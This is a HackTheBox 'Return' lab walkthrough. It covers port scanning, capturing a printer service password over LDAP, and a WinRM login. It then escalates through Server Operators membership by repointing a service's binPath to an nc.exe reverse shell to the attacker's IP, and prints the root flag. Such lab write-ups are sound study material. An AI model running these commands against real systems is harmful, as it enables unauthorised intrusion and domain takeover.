Return
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
┌──(kali㉿kali)-[~/Downloads/HTB/Return]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.11.108 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-20 21:47 IST
Nmap scan report for 10.10.11.108
Host is up (0.17s latency).
Not shown: 65509 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: HTB Printer Admin Panel
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-01-20 16:42:39Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49681/tcp open msrpc Microsoft Windows RPC
49724/tcp open msrpc Microsoft Windows RPC
52668/tcp open msrpc Microsoft Windows RPC
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 11m45s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-01-20T16:43:31
|_ start_date: N/A
Web Enumeration ⤵️
I checked port 80 and I got this site →
I looked into the settings.php page and found that some data is sent to that IP on that port so I changed the IP to my tun0 interface IP and I started listener at port 389 in my system.
On netcat listener I got this →
I got some data lets see it is a credential or not →
Lets have a winrm shell →
Winrm Shell ⤵️
I got this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~/Downloads/HTB/Return]
└─$ evil-winrm -i 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.5
*Evil-WinRM* PS C:\Users\svc-printer\Documents> ls
*Evil-WinRM* PS C:\Users\svc-printer\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-printer> whoami
return\svc-printer
*Evil-WinRM* PS C:\Users\svc-printer> hostname
printer
*Evil-WinRM* PS C:\Users\svc-printer> tree /f /a
Folder PATH listing
Volume serial number is 3A0C-428E
C:.
+---Desktop
| user.txt
|
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
\---Videos
*Evil-WinRM* PS C:\Users\svc-printer>
Lets see the privileges now →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================== ======================================return\svc-printer S-1-5-21-3750359090-2939318659-876128439-1103
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ===========================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Server Operators Alias S-1-5-32-549 Mandatory group, Enabled by default, Enabled group
BUILTIN\Print Operators Alias S-1-5-32-550 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemtimePrivilege Change the system time Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
Since this user is a part of BUILTIN\Server Operators Group , Lets verify once more →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
*Evil-WinRM* PS C:\Users\svc-printer\Documents> net user svc-printer
User name svc-printer
Full Name SVCPrinter
Comment Service Account for Printer
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/26/2021 12:15:13 AM
Password expires Never
Password changeable 5/27/2021 12:15:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/20/2024 11:27:04 AM
Logon hours allowed All
Local Group Memberships *Print Operators *Remote Management Use
*Server Operators
Global Group memberships *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
So I have privilege to modify the configuration of a running service like this →
1
*Evil-WinRM* PS C:\Users\svc-printer\Documents> services
Lets modify the config path of this service VMTools like this :
1
2
3
4
upload /usr/share/windows-binaries/nc.exe
sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.16.29 445"
sc.exe stop VMTools
sc.exe start VMTools
Before running I made sure I was started my netcat listener so .
Lets have a Administrator flag now →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/Downloads/HTB/Return]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.29] from (UNKNOWN) [10.10.11.108] 62385
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 3A0C-428E
C:.
+---3D Objects
+---Contacts
+---Desktop
| root.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator>type Desktop\root.txt
type Desktop\root.txt
5f193360338570c2550071c9f207183d
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !